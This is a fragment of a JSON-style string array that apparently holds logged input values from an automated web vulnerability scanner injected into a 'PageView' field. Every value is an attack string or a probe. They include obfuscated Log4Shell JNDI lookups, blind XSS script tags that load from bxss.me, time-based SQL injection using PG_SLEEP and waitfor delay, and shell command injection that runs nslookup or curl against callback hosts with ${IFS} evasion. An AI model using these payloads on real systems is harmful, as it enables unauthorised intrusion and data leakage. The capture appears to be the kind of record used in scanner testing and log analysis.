>OgvQ(9862)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-3094.1358.d7b95${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzyejmjtnxn2c9fe${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpgxqrwosty.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-3085&h=1358-d7b95-2&\">\u003C\/script>","PageViewddf6836d4bPageView","\u0040\u0040FbjmW","PageViewq3TdNfcP')) OR 192=(SELECT 192 FROM PG_SLEEP(15))--","PageViewKR3aTHx4') OR 888=(SELECT 888 FROM PG_SLEEP(15))--","PageViewJXbmhqXq' OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewGiRKXBgF'; waitfor delay '0:0:15' --","\u0040\u0040USAHN","PageViewsZlmoqke')) OR 308=(SELECT 308 FROM PG_SLEEP(15))--","PageViewg0hBEfE5') OR 997=(SELECT 997 FROM PG_SLEEP(15))--","PageViewNsTOruwg' OR 767=(SELECT 767 FROM PG_SLEEP(15))--","PageViewz3CXpSc5'; waitfor delay '0:0:15' --","PageView9511954","'\"()&\u0025\u003Czzz>\u003CScRiPt >SMpy(9918)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SMpy(9564)\u003C\/ScRiPt>","\u0040\u0040luX1l","PageViewKLDUK5WX')) OR 415=(SELECT 415 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-6077.1369.e4d54${::-.}1${::-.}bxss.me}}","PageView786wBab5') OR 849=(SELECT 849 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hittgckwdqjxt2ffab${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrvukiqnfii.bxss.me\/}","PageViewSz3rnKsE' OR 611=(SELECT 611 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-6069&h=1369-e4d54-2&\">\u003C\/script>","PageViewifEUQZ8A'; waitfor delay '0:0:15' --","\u0040\u0040yH3TE","PageView5rOt8bjW')) OR 980=(SELECT 980 FROM PG_SLEEP(15))--","PageViewj2LWCkD6') OR 839=(SELECT 839 FROM PG_SLEEP(15))--","PageViewNCbUfmeM' OR 743=(SELECT 743 FROM PG_SLEEP(15))--","PageView9343538","PageViewebBlzZGD'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >dIC3(9178)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dIC3(9450)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5699.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrkrjeyhbqrc2850${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcxglyibuep.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5690&h=1369-e4d54-2&\">\u003C\/script>","PageView9209094","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZPOI(9905)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZPOI(9548)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5673.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgdmznimeim78b5f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrppcsgqpsh.bxss.me\/}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EKEk(9143)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5554&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040eomh8","\u0040\u0040RTEde","PageViewZw7VLRam') OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageView22Hglc9W' OR 271=(SELECT 271 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >v2eH(9973)\u003C\/ScRiPt>","PageView9332469","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v2eH(9572)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-3856.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitifhmfazcnb64107${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithdtnkyvgxk.bxss.me\/}","\u0040\u00408mNl7","-1\" OR 2+629-629-1=0+0+0+1 --","-1' OR 2+39-39-1=0+0+0+1 or 'JLK4WvkF'='","-1' OR 2+561-561-1=0+0+0+1 --","-1 OR 2+339-339-1=0+0+0+1 --","PageView0SuCUNzB')) OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageViewVXU1eozB') OR 285=(SELECT 285 FROM PG_SLEEP(15))--","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nMHl(9305)\u003C\/ScRiPt>","PageViewXDsRApBA' OR 914=(SELECT 914 FROM PG_SLEEP(15))--","oG}f02a2f347eoG}","PageViewZCezaFwH'; waitfor delay '0:0:15' --","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-3478&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040bqQ5c","PageView3WjbxXAm')) OR 930=(SELECT 930 FROM PG_SLEEP(15))--","PageViewJ7x3JyPy' OR 575=(SELECT 575 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >go2m(9160)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-3436.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmrzkapibbja50f5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjejenwhsjk.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-3361&h=1369-e4d54-2&\">\u003C\/script>","PageView52AgOWNP') OR 348=(SELECT 348 FROM PG_SLEEP(15))--","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aD9w(9669)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-2860.1369.e4d54${::-.}1${::-.}bxss.me}}","PageViewe7d7a58679PageView","796325.0cdeb24b764796325.0","d3c41b8287","A2NODRKZP88ZB9Pe62e153a66 A2NODRKZP88ZB9P","http:\/\/news.remitly.com\u0040body.347183d08.568d45.a3a.lol:34718\/PageView","PageViewac84ef1ae3PageView","b5465845bf","d3c42314c6","\u0040\u0040nQrA9","PageViewcPEKhVZ8')) OR 956=(SELECT 956 FROM PG_SLEEP(15))--","PageViewwP9TYadW') OR 104=(SELECT 104 FROM PG_SLEEP(15))--","PageViewB2sxb2Fa' OR 111=(SELECT 111 FROM PG_SLEEP(15))--","PageViewsZTlQ8GN'; waitfor delay '0:0:15' --","PageView9517193","'\"()&\u0025\u003Czzz>\u003CScRiPt >hES3(9967)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hES3(9658)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1336-3279&h=1336-4aa74-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1336-3276.1336.4aa74${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsiuiczlmph34e92${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgjetmeelam.bxss.me\/}","\u0040\u0040izUtq","PageViewCEEQeoxY')) OR 336=(SELECT 336 FROM PG_SLEEP(15))--","PageViewjalb37KO') OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageViewC1cwP9cC' OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageView1SWjTHWZ'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1336-2402.1336.4aa74${::-.}1${::-.}bxss.me}}","PageView9033597","'\"()&\u0025\u003Czzz>\u003CScRiPt >48gf(9772)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcspslwxicrd828f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrcmhouawbk.bxss.me\/}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >48gf(9308)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1336-2303&h=1336-4aa74-2&\">\u003C\/script>","1DdKD3e4O","PageViewcccc99ee31PageView","b7dfd33a0c","\u0040\u00405SJls","PageViewAVsMkF87')) OR 77=(SELECT 77 FROM PG_SLEEP(15))--","PageViewjQLA4fyu') OR 167=(SELECT 167 FROM PG_SLEEP(15))--","PageView6gVpJYeu' OR 309=(SELECT 309 FROM PG_SLEEP(15))--","PageViewjwkGkbMQ'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitfgolxofgsbb929e.bxss.me||curl${IFS}hitfgolxofgsbb929e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfgolxofgsbb929e.bxss.me||curl${IFS}hitfgolxofgsbb929e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwsgfzaytnwebc2a.bxss.me||curl${IFS}hitwsgfzaytnwebc2a.bxss.me)",";(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)|(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)&(nslookup -q=cname hitamepyukzzh2827f.bxss.me||curl hitamepyukzzh2827f.bxss.me)","`(nslookup -q=cname hitlpfujyjtgi97a61.bxss.me||curl hitlpfujyjtgi97a61.bxss.me)`","|(nslookup -q=cname hitudsbfrlliq3f1cd.bxss.me||curl hitudsbfrlliq3f1cd.bxss.me)","&(nslookup -q=cname hitbphjusrrgk400c3.bxss.me||curl hitbphjusrrgk400c3.bxss.me)&'\\\"`0&(nslookup -q=cname hitbphjusrrgk400c3.bxss.me||curl hitbphjusrrgk400c3.bxss.me)&`'","&nslookup -q=cname hitrumsgrbhpo1cfce.bxss.me&'\\\"`0&nslookup -q=cname hitrumsgrbhpo1cfce.bxss.me&`'","PageView9916327","$(nslookup -q=cname hitkmkjnrmyctb2ae5.bxss.me||curl hitkmkjnrmyctb2ae5.bxss.me)","'\"()&\u0025\u003Czzz>\u003CScRiPt >zC9K(9820)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zC9K(9092)\u003C\/ScRiPt>","(nslookup -q=cname hitzfuvohiewsca234.bxss.me||curl hitzfuvohiewsca234.bxss.me))","&echo botbxu$()\\ yuwvvf\\nz^xyu||a #' &echo botbxu$()\\ yuwvvf\\nz^xyu||a #|\" &echo botbxu$()\\ yuwvvf\\nz^xyu||a #","|echo lxhwmc$()\\ wkanvt\\nz^xyu||a #' |echo lxhwmc$()\\ wkanvt\\nz^xyu||a #|\" |echo lxhwmc$()\\ wkanvt\\nz^xyu||a #","echo euabor$()\\ hfdkjy\\nz^xyu||a #' &echo euabor$()\\ hfdkjy\\nz^xyu||a #|\" &echo euabor$()\\ hfdkjy\\nz^xyu||a #","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-8606.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitirgnadmfgz925df${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitnrqwscetiy.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-8600&h=3859-9a2c3-2&\">\u003C\/script>","\u0040\u0040vqd2j","PageViewHqA5ZG1Z')) OR 664=(SELECT 664 FROM PG_SLEEP(15))--","PageView2uAsGbIz') OR 269=(SELECT 269 FROM PG_SLEEP(15))--","PageViewByw3Ld9c' OR 60=(SELECT 60 FROM PG_SLEEP(15))--","PageViewSL6439lz'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitukresxtcyqaad47.bxss.me||curl${IFS}hitukresxtcyqaad47.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitukresxtcyqaad47.bxss.me||curl${IFS}hitukresxtcyqaad47.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkmjalcarifcf0a8.bxss.me||curl${IFS}hitkmjalcarifcf0a8.bxss.me)",";(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)|(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)&(nslookup -q=cname hitinppxaczcnf9572.bxss.me||curl hitinppxaczcnf9572.bxss.me)","`(nslookup -q=cname hitzxdlbxlpnfa2c51.bxss.me||curl hitzxdlbxlpnfa2c51.bxss.me)`","|(nslookup -q=cname hituyerzysvbc0126d.bxss.me||curl hituyerzysvbc0126d.bxss.me)","&(nslookup -q=cname hitxxwnxjvfnpc7025.bxss.me||curl hitxxwnxjvfnpc7025.bxss.me)&'\\\"`0&(nslookup -q=cname hitxxwnxjvfnpc7025.bxss.me||curl hitxxwnxjvfnpc7025.bxss.me)&`'","&nslookup -q=cname hitsdxxtcfuksf122c.bxss.me&'\\\"`0&nslookup -q=cname hitsdxxtcfuksf122c.bxss.me&`'","$(nslookup -q=cname hitmeoccmcbqu400ed.bxss.me||curl hitmeoccmcbqu400ed.bxss.me)","(nslookup -q=cname hitlmssqcszfma0029.bxss.me||curl hitlmssqcszfma0029.bxss.me))","|echo nnpook$()\\ elqrnp\\nz^xyu||a #' |echo nnpook$()\\ elqrnp\\nz^xyu||a #|\" |echo nnpook$()\\ elqrnp\\nz^xyu||a #","&echo vqvxpg$()\\ kpniud\\nz^xyu||a #' &echo vqvxpg$()\\ kpniud\\nz^xyu||a #|\" &echo vqvxpg$()\\ kpniud\\nz^xyu||a #","echo irqbgf$()\\ ijyeqb\\nz^xyu||a #' &echo irqbgf$()\\ ijyeqb\\nz^xyu||a #|\" &echo irqbgf$()\\ ijyeqb\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >lpZ2(9058)\u003C\/ScRiPt>","PageView9088780","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lpZ2(9508)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-7729&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-7725.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityczrcjpkeh7f350${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjfcxhgszal.bxss.me\/}","\u0040\u00400dgm9","PageViewPGlTzgju')) OR 351=(SELECT 351 FROM PG_SLEEP(15))--","PageView4uXf5eyv') OR 370=(SELECT 370 FROM PG_SLEEP(15))--","PageViewvjzOg2TE' OR 735=(SELECT 735 FROM PG_SLEEP(15))--","PageViewudOPYAxe'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitayrboshtcrd60a2.bxss.me||curl${IFS}hitayrboshtcrd60a2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitayrboshtcrd60a2.bxss.me||curl${IFS}hitayrboshtcrd60a2.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitoanxmyfjal5eb8a.bxss.me||curl${IFS}hitoanxmyfjal5eb8a.bxss.me)",";(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)|(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)&(nslookup -q=cname hitmmchxipydr50250.bxss.me||curl hitmmchxipydr50250.bxss.me)","`(nslookup -q=cname hithlzkapzuxl07a5c.bxss.me||curl hithlzkapzuxl07a5c.bxss.me)`","|(nslookup -q=cname hitoddpavyphea94e6.bxss.me||curl hitoddpavyphea94e6.bxss.me)","&(nslookup -q=cname hitifmspqanjz67930.bxss.me||curl hitifmspqanjz67930.bxss.me)&'\\\"`0&(nslookup -q=cname hitifmspqanjz67930.bxss.me||curl hitifmspqanjz67930.bxss.me)&`'","&nslookup -q=cname hitbwojcjprbi4d52f.bxss.me&'\\\"`0&nslookup -q=cname hitbwojcjprbi4d52f.bxss.me&`'","$(nslookup -q=cname hitucqxkmiebqcf03a.bxss.me||curl hitucqxkmiebqcf03a.bxss.me)","|echo rxdzzm$()\\ imsder\\nz^xyu||a #' |echo rxdzzm$()\\ imsder\\nz^xyu||a #|\" |echo rxdzzm$()\\ imsder\\nz^xyu||a #","(nslookup -q=cname hitudjxobmqka3faad.bxss.me||curl hitudjxobmqka3faad.bxss.me))","&echo mxybsx$()\\ iptkjr\\nz^xyu||a #' &echo mxybsx$()\\ iptkjr\\nz^xyu||a #|\" &echo mxybsx$()\\ iptkjr\\nz^xyu||a #","echo ornwxk$()\\ rlgxlg\\nz^xyu||a #' &echo ornwxk$()\\ rlgxlg\\nz^xyu||a #|\" &echo ornwxk$()\\ rlgxlg\\nz^xyu||a #","PageView9828943","'\"()&\u0025\u003Czzz>\u003CScRiPt >jUld(9305)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jUld(9125)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-5543&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-5451.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsehnibjzvu322f1${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcmlxpklbp.bxss.me\/}","\u0040\u0040c3JF3","PageView0XciUDyb')) OR 131=(SELECT 131 FROM PG_SLEEP(15))--","PageViewM5wuEic2') OR 78=(SELECT 78 FROM PG_SLEEP(15))--","PageViewmLfgsVM7' OR 119=(SELECT 119 FROM PG_SLEEP(15))--","PageViewcYARTQXZ'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hityxmsputlvx39c29.bxss.me||curl${IFS}hityxmsputlvx39c29.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityxmsputlvx39c29.bxss.me||curl${IFS}hityxmsputlvx39c29.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkumxaqbyxn160bc.bxss.me||curl${IFS}hitkumxaqbyxn160bc.bxss.me)","`(nslookup -q=cname hitsbxyhgsthpdb3ee.bxss.me||curl hitsbxyhgsthpdb3ee.bxss.me)`",";(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)|(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)&(nslookup -q=cname hitrngvvaqrke74bed.bxss.me||curl hitrngvvaqrke74bed.bxss.me)","|(nslookup -q=cname hitqcdcymjzbmdc9c7.bxss.me||curl hitqcdcymjzbmdc9c7.bxss.me)","&(nslookup -q=cname hitujkqnwrllqc9346.bxss.me||curl hitujkqnwrllqc9346.bxss.me)&'\\\"`0&(nslookup -q=cname hitujkqnwrllqc9346.bxss.me||curl hitujkqnwrllqc9346.bxss.me)&`'","$(nslookup -q=cname hitctpjztnskl9f02e.bxss.me||curl hitctpjztnskl9f02e.bxss.me)","&nslookup -q=cname hithghdzzdfhkfb6be.bxss.me&'\\\"`0&nslookup -q=cname hithghdzzdfhkfb6be.bxss.me&`'","(nslookup -q=cname hitmgudmdoebk0796a.bxss.me||curl hitmgudmdoebk0796a.bxss.me))","|echo hukrxw$()\\ egwxwk\\nz^xyu||a #' |echo hukrxw$()\\ egwxwk\\nz^xyu||a #|\" |echo hukrxw$()\\ egwxwk\\nz^xyu||a #","&echo nmclps$()\\ gwqrde\\nz^xyu||a #' &echo nmclps$()\\ gwqrde\\nz^xyu||a #|\" &echo nmclps$()\\ gwqrde\\nz^xyu||a #","echo yronby$()\\ uqxmjy\\nz^xyu||a #' &echo yronby$()\\ uqxmjy\\nz^xyu||a #|\" &echo yronby$()\\ uqxmjy\\nz^xyu||a #","'\"()&\u0025\u003Czzz>\u003CScRiPt >pNA4(9116)\u003C\/ScRiPt>","PageView9879187","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pNA4(9217)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-3684&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-3031.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjuqipkhfhn854c5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvurygycsqs.bxss.me\/}","PageView9278476","'\"()&\u0025\u003Czzz>\u003CScRiPt >dHRY(9475)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dHRY(9153)\u003C\/ScRiPt>","\u0040\u0040oCcL9","PageViewvLqTs48m')) OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewaQaOAyb0') OR 677=(SELECT 677 FROM PG_SLEEP(15))--","PageViewXgswSm0r' OR 194=(SELECT 194 FROM PG_SLEEP(15))--","PageViewWGYgqtKq'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitazlzjnlcpx4778a.bxss.me||curl${IFS}hitazlzjnlcpx4778a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitazlzjnlcpx4778a.bxss.me||curl${IFS}hitazlzjnlcpx4778a.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitewnpjkrjhz15b49.bxss.me||curl${IFS}hitewnpjkrjhz15b49.bxss.me)",";(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)|(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)&(nslookup -q=cname hitgpswkavxes3ff3d.bxss.me||curl hitgpswkavxes3ff3d.bxss.me)","|(nslookup -q=cname hitanexgydbxvbe7a7.bxss.me||curl hitanexgydbxvbe7a7.bxss.me)","`(nslookup -q=cname hitomqobytfde5d12c.bxss.me||curl hitomqobytfde5d12c.bxss.me)`","&(nslookup -q=cname hitbzdkyuzseqf15f4.bxss.me||curl hitbzdkyuzseqf15f4.bxss.me)&'\\\"`0&(nslookup -q=cname hitbzdkyuzseqf15f4.bxss.me||curl hitbzdkyuzseqf15f4.bxss.me)&`'","&nslookup -q=cname hitzsoiixuovjfa5b5.bxss.me&'\\\"`0&nslookup -q=cname hitzsoiixuovjfa5b5.bxss.me&`'","$(nslookup -q=cname hitfchbcxvlbbba6a3.bxss.me||curl hitfchbcxvlbbba6a3.bxss.me)","&echo elilof$()\\ dtvsbg\\nz^xyu||a #' &echo elilof$()\\ dtvsbg\\nz^xyu||a #|\" &echo elilof$()\\ dtvsbg\\nz^xyu||a #","(nslookup -q=cname hitcezfatgacr6bfa5.bxss.me||curl hitcezfatgacr6bfa5.bxss.me))","|echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #' |echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #|\" |echo xcgkkf$()\\ qhjlvc\\nz^xyu||a #","echo nvtljo$()\\ ycnmff\\nz^xyu||a #' &echo nvtljo$()\\ ycnmff\\nz^xyu||a #|\" &echo nvtljo$()\\ ycnmff\\nz^xyu||a #","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=3859-2545&h=3859-9a2c3-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.3859-2536.3859.9a2c3${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitoptwdtsxiae8a02${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbgjxvigelf.bxss.me\/}","\u0040\u0040xLNFW","PageViewTAuMoH0g')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","PageViewLAIEpyYD') OR 46=(SELECT 46 FROM PG_SLEEP(15))--","PageView0LsEUthn' OR 731=(SELECT 731 FROM PG_SLEEP(15))--","PageViewPczBTD6H'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitsoktmxfkvvc466c.bxss.me||curl${IFS}hitsoktmxfkvvc466c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsoktmxfkvvc466c.bxss.me||curl${IFS}hitsoktmxfkvvc466c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitqvkqftfavobcaf2.bxss.me||curl${IFS}hitqvkqftfavobcaf2.bxss.me)","`(nslookup -q=cname hitdaahylvouda5267.bxss.me||curl hitdaahylvouda5267.bxss.me)`",";(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)|(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)&(nslookup -q=cname hitmwnsmcawfle830d.bxss.me||curl hitmwnsmcawfle830d.bxss.me)","|(nslookup -q=cname hittnmwppjlci7e34d.bxss.me||curl hittnmwppjlci7e34d.bxss.me)","&(nslookup -q=cname hitfbkugbrrva3d9b3.bxss.me||curl hitfbkugbrrva3d9b3.bxss.me)&'\\\"`0&(nslookup -q=cname hitfbkugbrrva3d9b3.bxss.me||curl hitfbkugbrrva3d9b3.bxss.me)&`'","PageView9041361","\u0040\u0040WARxx","'\"()&\u0025\u003Czzz>\u003CScRiPt >WXfO(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WXfO(9281)\u003C\/ScRiPt>","&nslookup -q=cname hitbsjqqzgwbv2159a.bxss.me&'\\\"`0&nslookup -q=cname hitbsjqqzgwbv2159a.bxss.me&`'","$(nslookup -q=cname hitepgvfasvgh6d03a.bxss.me||curl hitepgvfasvgh6d03a.bxss.me)","(nslookup -q=cname hitlihxcbarbf161ee.bxss.me||curl hitlihxcbarbf161ee.bxss.me))","|echo sklqim$()\\ pxihpw\\nz^xyu||a #' |echo sklqim$()\\ pxihpw\\nz^xyu||a #|\" |echo sklqim$()\\ pxihpw\\nz^xyu||a #","echo lwvklj$()\\ ckbmfh\\nz^xyu||a #' &echo lwvklj$()\\ ckbmfh\\nz^xyu||a #|\" &echo lwvklj$()\\ ckbmfh\\nz^xyu||a #","&echo miauxp$()\\ nhorys\\nz^xyu||a #' &echo miauxp$()\\ nhorys\\nz^xyu||a #|\" &echo miauxp$()\\ nhorys\\nz^xyu||a #","PageViewTyZLlKaX')) OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewNv7LQKA4') OR 665=(SELECT 665 FROM PG_SLEEP(15))--","PageViewsvrugGIh' OR 338=(SELECT 338 FROM PG_SLEEP(15))--","PageViewGfYK6wTo'; waitfor delay '0:0:15' 